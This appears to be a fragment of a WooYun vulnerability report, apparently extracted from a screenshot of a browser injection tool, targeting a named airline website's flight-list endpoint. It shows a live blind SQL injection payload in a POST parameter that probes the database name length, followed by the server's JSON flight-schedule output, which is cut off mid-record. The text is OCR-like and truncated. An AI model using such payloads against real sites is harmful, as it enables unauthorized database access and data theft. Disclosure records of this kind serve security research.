 Load URL
http://www.scal.com.cn/Web/Home/GetAirPlanList
Split URL
Execute
Enable Post data
Enable Referrer
Post data
desCity=-1' OR len(db_name())=9 or 'C'=' &orgCity=e
{"airplan":[{"Id":932,"Area":"国际/地区","FlightNo":"3U8617","PlaneModel":"320","Cycle":"12.45.7","OrgCity":"成都","TakeOffTime":"1400","StopCity":"香
港","StopArrTime":"1610","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":933,"Area":"国际/地
区","FlightNo":"3U8617","PlaneModel":"320","Cycle":"..3....","OrgCity":"成都","TakeOffTime":"1510","StopCity":"香
港","StopArrTime":"1720","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":934,"Area":"国际/地
区","FlightNo":"3U8617","PlaneModel":"320","Cycle":".....6.","OrgCity":"成都","TakeOffTime":"1620","StopCity":"香
港","StopArrTime":"1830","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":935,"Area":"国际/地
区","FlightNo":"3U8618","PlaneModel":"320","Cycle":".2.4...","OrgCity":"香港","TakeOffTime":"1710","StopCity":"成
都","StopArrTime":"1940","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":936,"Area":"国际/地
区","FlightNo":"3U8618","PlaneModel":"320","Cycle":"1...5.7","OrgCity":"香港","TakeOffTime":"1710","StopCity":"成
都","StopArrTime":"2000","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":937,"Area":"国际/地
区","FlightNo":"3U8618","PlaneModel":"320","Cycle":"..3....","OrgCity":"香港","TakeOffTime":"1840","StopCity":"成
都","StopArrTime":"2055","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":938,"Area":"国际/地
区","FlightNo":"3U8618","PlaneModel":"320","Cycle":".....6.","OrgCity":"香港","TakeOffTime":"1930","StopCity":"成
都","StopArrTime":"2205","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":939,"Area":"国际/地
区","FlightNo":"3U8957","PlaneModel":"320","Cycle":"1.3.5..","OrgCity":"昆明","TakeOffTime":"1510","StopCity":"桃
园","StopArrTime":"1810","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":940,"Area":"国际/地
区","FlightNo":"3U8958","PlaneModel":"320","Cycle":"1.3.5..","OrgCity":"桃园","TakeOffTime":"1910","StopCity":"昆
明","StopArrTime":"2210","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":941,"Area":"国际/地
区","FlightNo":"3U8977","PlaneModel":"321","Cycle":"1.3.5.7","OrgCity":"成都","TakeOffTime":"1340","StopCity":"松
山","StopArrTime":"1645","StopTakTime":"","DesCity":"","ArrivalTime":""},{"Id":942,"Area":"国际/地
区","FlightNo":"3U8978","PlaneModel":"320","Cycle":"..3...7","OrgCity":"松山","TakeOffTime":"1745","StopCity":"成
www.wooyun.org